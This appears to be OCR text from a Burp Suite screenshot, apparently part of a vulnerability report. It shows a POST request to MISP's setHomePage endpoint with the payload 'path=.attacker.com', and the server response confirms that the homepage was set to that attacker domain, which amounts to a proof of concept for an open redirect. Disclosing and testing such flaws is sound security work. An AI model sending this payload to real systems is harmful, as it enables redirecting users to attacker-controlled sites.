 Send Cancel < | ▼ > | ▼ Target: https://misp.dev
Request
Raw Params Headers Hex Hackvertor
1 POST /userSettings/setHomePage HTTP/1.1
2 Host: misp.dev
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 18
10 Origin: https://misp.dev
11 Connection: close
12 Referer: https://misp.dev /galaxies/index
13 Cookie: MISP-5e 0a9dd82a=m8u8q tiqj
14
15 path=.attacker.com
? Search... 0 matches Pretty
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 15 May 2020 08:05:13 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=31536000; includeSubdomains;
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Vary: Accept-Encoding
8 Content-Length: 178
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "saved": true,
14 "success": true,
15 "name": "Homepage set to .attacker.com",
16 "message": "Homepage set to .attacker.com",
17 "url": "\/user_settings\/setHomePage"
18 }
? Search... 0 matches Pretty
Done 480 bytes | 781 millis